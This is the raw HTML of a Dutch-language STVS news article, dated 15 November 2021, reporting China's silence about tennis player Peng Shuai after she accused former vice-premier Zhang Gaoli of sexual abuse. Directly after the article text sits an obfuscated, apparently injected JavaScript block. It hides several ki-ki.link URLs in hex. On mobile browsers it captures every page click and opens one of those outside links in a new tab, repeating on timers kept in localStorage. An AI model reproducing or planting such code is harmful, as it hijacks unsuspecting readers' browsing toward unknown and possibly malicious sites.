<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-270x270.jpg" />
		<style id="wp-custom-css">
			.service_details img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
    float: left !important;
    margin: 0 15px 0 0  !important;
}

.service_details p {
    margin: 0 0 18px;
    text-align: justify !important;
}

.navbar01 .google-auto-placed{display:none !important}		</style>
		<style id="kirki-inline-styles">:root{--theme-color:#246a12;--theme-color-two:#b50308;--theme-color-three:#b50308;--gr01-color-start:#b50308;--gr01-color-end:#750308;--gr02-color-start:#b50308;--gr02-color-end:#750308;--theme-color-five:#b50308;--theme-color-six:#b50308;}.page_banner.blog_page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/telecommunications-towers-against-cloudy-sky-scaled-1.jpg");}.blogPage .bepro_pagination{margin-top:35px;}.blogPage .bepro_pagination .pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.sb_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_search_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_archive_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.service_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.folioCatePage .bepro_pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.team_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.bepro_pagination.shop_pagination{margin-top:48px;}.bepro_pagination.shop_pagination .woocommerce-pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_details_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_cat_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_tag_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_src_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/banner-stvs-2.jpg");}.page_banner.fof_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>

    <!-- START - Open Graph and Twitter Card Tags 3.3.9 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="STVS"/>
      <meta property="og:title" content="China hult zich nog in stilzwijgen over &#039;verdwenen&#039; tennisster Peng"/>
      <meta property="og:url" content="https://stvs.sr/sport/2021/11/china-hult-zich-nog-in-stilzwijgen-over-verdwenen-tennisster-peng/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Maandag 15 November 2021- China hult zich vooralsnog in stilzwijgen over de situatie van Peng Shuai. Van de tennisster is al enige tijd niks meer vernomen sinds ze voormalig vicepremier Zhang Gaoli beschuldigde van seksueel misbruik.



De WTA, de belangenbehartiger van de tennissters, uitte zon"/>
      <meta property="og:image" content="https://stvs.sr/wp-content/uploads/2021/11/download-2021-11-15T092229.982.jpg"/>
      <meta property="og:image:url" content="https://stvs.sr/wp-content/uploads/2021/11/download-2021-11-15T092229.982.jpg"/>
      <meta property="og:image:secure_url" content="https://stvs.sr/wp-content/uploads/2021/11/download-2021-11-15T092229.982.jpg"/>
      <meta property="article:published_time" content="2021-11-15T13:00:52-03:00"/>
      <meta property="article:modified_time" content="2021-11-15T09:24:00-03:00" />
      <meta property="og:updated_time" content="2021-11-15T09:24:00-03:00" />
      <meta property="article:section" content="Internationaal"/>
      <meta property="article:section" content="Sport"/>
      <meta property="article:publisher" content="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="China hult zich nog in stilzwijgen over &#039;verdwenen&#039; tennisster Peng"/>
      <meta name="twitter:url" content="https://stvs.sr/sport/2021/11/china-hult-zich-nog-in-stilzwijgen-over-verdwenen-tennisster-peng/"/>
      <meta name="twitter:description" content="Maandag 15 November 2021- China hult zich vooralsnog in stilzwijgen over de situatie van Peng Shuai. Van de tennisster is al enige tijd niks meer vernomen sinds ze voormalig vicepremier Zhang Gaoli beschuldigde van seksueel misbruik.



De WTA, de belangenbehartiger van de tennissters, uitte zon"/>
      <meta name="twitter:image" content="https://stvs.sr/wp-content/uploads/2021/11/download-2021-11-15T092229.982.jpg"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.9 -->
        
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-47360 single-format-standard wp-custom-logo active_header_59228 elementor-default elementor-kit-58352">
<div class="tw-header-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59228" class="elementor elementor-59228" data-elementor-post-type="tw-header-builder">
									<header class="elementor-section elementor-top-section elementor-element elementor-element-ddc211c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ddc211c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<nav class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bb1902" data-id="4bb1902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c09e8ca elementor-widget elementor-widget-tw-header" data-id="c09e8ca" data-element_type="widget" data-widget_type="tw-header.default">
				<div class="elementor-widget-container">
			    <!-- Header Topbar -->
    <section class="topbar01">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-md-9">
                                                            <p><i class="bpro-phone-ringing"></i><a href="473032 / 473021">473032 / 473021</a></p>
                                                                        <p><i class="bpro-email-1"></i><a href="website@stvs.sr"><span class="__cf_email__" data-cfemail="d4a3b1b6a7bda0b194a7a0a2a7faa7a6">[email&#160;protected]</span></a></p>
                                                                        <p><i class="twi-map-marker-alt"></i><a href="Letitia Vriesdelaan #5">Letitia Vriesdelaan #5</a></p>
                                                </div>
                <div class="col-md-3">
                    <div class="topsocial">
                                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://plus.google.com/115296949026376845389"><i class="twi-google-plus-g"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.youtube.com/user/STVSJournaal"><i class="twi-youtube"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.instagram.com/stvs_suriname/"><i class="twi-instagram"></i></a>
                                                        </div>
                </div>
            </div>
        </div>
    </section>
    <!-- Header Topbar -->
    <!-- Header Start -->
    <header class="header01 isSticky">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12">
                    <div class="navbar01">
                        <div class="logo">
                                                            <a href="https://stvs.sr/">
                                    <img src="https://stvs.sr/wp-content/uploads/2022/06/stvs-logo-transparent-small.png" alt="STVS"/>
                                </a>
                                                    </div>
                        <a href="javascript:void(0)" class="menu_btn"><i class="twi-bars2"></i></a>
                        <nav class="mainMenu">
                            <ul id="menu-mega-main-menu" class=""><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-284"><a href="https://stvs.sr/">Home</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-788"><a href="#">Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://stvs.sr/mmanten-taki/">M’Manten Taki</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://stvs.sr/local-news/">Local News</a></li>
	<li id="menu-item-19969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19969"><a href="https://stvs.sr/afleveringen-de-straat/">De straat</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
	<li id="menu-item-19939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19939"><a href="https://stvs.sr/correio-da-semana/">Correio Da Semana</a></li>
</ul>
</li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
	<li id="menu-item-24985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24985"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
	<li id="menu-item-28748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28748"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
</ul>
</li>
<li id="menu-item-775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-775"><a href="#">Productie</a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://stvs.sr/familie/">Familie</a></li>
	<li id="menu-item-24988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24988"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
	<li id="menu-item-29820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29820"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
	<li id="menu-item-30193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30193"><a href="https://stvs.sr/in-de-keuken-met-g/">In de keuken met “G”</a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38287"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
	<li id="menu-item-40576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40576"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://stvs.sr/over-ons/">Over Ons</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://stvs.sr/contact/">Contact</a></li>
</ul>                        </nav>
                        <div class="accessNav">
                                                            <a class="search_btn" href="javascript:void(0);"><i class="twi-search1"></i></a>
                                                                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header End -->

<!-- Search Popup Start -->
<section class="popup_search_sec">
    <div class="popup_search_overlay"></div>
    <div class="pop_search_background">
        <div class="middle_search">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 text-center">
                        <div class="popup_search_form">
                            <form method="get" action="https://stvs.sr/">
                                <input type="search" name="s" value="" placeholder="Type Words and Hit Enter">
                                <button type="submit"><i class="twi-search1"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- Search Popup End -->
		</div>
				</div>
				<div class="elementor-element elementor-element-03f0365 elementor-widget elementor-widget-spacer" data-id="03f0365" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</nav>
							</div>
		</header>
							</div>
		</div>
    <section class="page_banner sb_banner" style="">
        <div class="overlay" style=""></div>
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <h2 class="banner-title">China hult zich nog in stilzwijgen over &#8216;verdwenen&#8217; tennisster Peng</h2>
                                            <p class="breadcrumbs"><a href="https://stvs.sr/" rel="v:url">Home</a><span>-</span>China hult zich nog in stilzwi...</p>                                    </div>
            </div>
        </div>
    </section><section class="singleBlog">
    <div class="container largeContainer">
        <div class="row">
            <div class="col-lg-12">
                                <div class="spThumb">
                    <img src="https://stvs.sr/wp-content/uploads/2021/11/download-2021-11-15T092229.982-1218x570.jpg" alt="China hult zich nog in stilzwijgen over &#8216;verdwenen&#8217; tennisster Peng">
                    <p class="bmeta"><i class="twi-clock1"></i>15 November 2021</p>
                </div>
                                <div class="spMeta noAu">
                                                                                <div class="spsmeta ct">
                        In: <a href="https://stvs.sr/category/sport/internationaal/">Internationaal</a>, <a href="https://stvs.sr/category/sport/">Sport</a>                    </div>
                                        <div class="spsmeta">
                        Comments:                        <span>0</span>
                    </div>
                </div>
            </div>
                        <div class="col-lg-12">
                                <div class="sic_the_content clearfix">
                    <div class="clearfix"></div>
                    <p class="excerpt"><strong><img fetchpriority="high" decoding="async" class="size-medium wp-image-47361 alignright" src="https://stvs.sr/wp-content/uploads/2021/11/download-2021-11-15T092229.982-300x168.jpg" alt="" width="300" height="168" />Maandag 15 November 2021- </strong>China hult zich vooralsnog in stilzwijgen over de situatie van Peng Shuai. Van de tennisster is al enige tijd niks meer vernomen sinds ze voormalig vicepremier Zhang Gaoli beschuldigde van seksueel misbruik.</p>
<div id="block-in-article-ad-0" class="block tealium wsc-r1 " data-id="block-in-article-ad-0" data-position="" data-type="tealium" data-sac-marker="block.tealium">
<div id="wsc-r1" class="block-wrapper">
<div id="ad-slot--wsc-r1">De WTA, de belangenbehartiger van de tennissters, uitte zondag grote zorgen en eist een onderzoek naar de situatie en de beweringen van Peng. &#8220;Volledig, eerlijk, transparant en zonder censuur&#8221;, zei voorzitter Steve Simon. De Chinese tennisbond reageerde niet op vragen van onder meer het Franse persbureau <em>AFP</em>.</div>
</div>
</div>
<p>De 35-jarige Peng beschuldigde eerder deze maand voormalig vicepremier Zhang op het Chinese sociale medium Weibo van seksueel misbruik. Zhang zou haar tot seks hebben gedwongen.</p>
<p>Kort na de beschuldiging werd het bericht verwijderd en sindsdien lijkt Peng van de aardbodem verdwenen. Haar accounts zijn gewist van sociale media en zoekopdrachten op internet naar haar naam leverden niets op.</p>
<p>In de tenniswereld is de hashtag #WhereIsPengShuai in het leven geroepen. Voormalig toptennisster Chris Evert was een van de prominenten die haar grote ongerustheid uitte op Twitter.</p>
<p>&#8220;Ik ken Peng al sinds haar veertiende. We zouden ons allemaal zorgen moeten maken, want dit is heel ernstig. Waar is ze? Is ze veilig? Alle informatie wordt op prijs gesteld&#8221;, schreef de achttienvoudig Grand Slam-winnares.</p>
<p><em>-Nu.nl-</em><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x47\x7a\x6d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x70\x44\x6a\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4c\x41\x41\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x50\x7a\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x63\x70\x63\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x77\x68\x50\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x61\x67\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x75\x5a\x47\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x73\x61\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x4c\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                                        <div class="clearfix"></div>
                </div>
                                                                            </div>
                    </div>
    </div>
</section>
<div class="tw-footer-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59389" class="elementor elementor-59389" data-elementor-post-type="tw-footer-builder">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9a5a0d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a5a0d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-380e6fe" data-id="380e6fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-8061c55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8061c55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ff7903b" data-id="ff7903b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
